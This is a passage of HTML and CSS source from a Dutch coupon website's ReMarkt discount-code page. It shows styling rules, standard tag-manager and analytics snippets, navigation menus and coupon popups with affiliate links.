	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="01-12-2023" />
		<meta property="article:modified_time" content="18-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/remarkt-kortingscodes/",
							"url": "https://qorting.nl/merken/remarkt-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/04/remarkt.png",
							"name":	"ReMarkt"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-remarkt-kortingscodes term-1977 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>ReMarkt Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-41872">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.remarkt.nl/used/?tt=17156_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/remarkt.png" alt="remarkt kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>ReMarkt aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2>
					            <p>De beste aanbiedingen vind je bij ReMarkt.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.remarkt.nl/used/?tt=17156_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-41872" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-38591">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.remarkt.nl/used/?tt=17156_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/remarkt.png" alt="remarkt kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Remarkt korting.</h2>
					            <p>Tot wel 10% korting op diverse producten van Remarkt.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.remarkt.nl/used/?tt=17156_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-38591" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/remarkt-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/04/remarkt.png" alt="remarkt kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
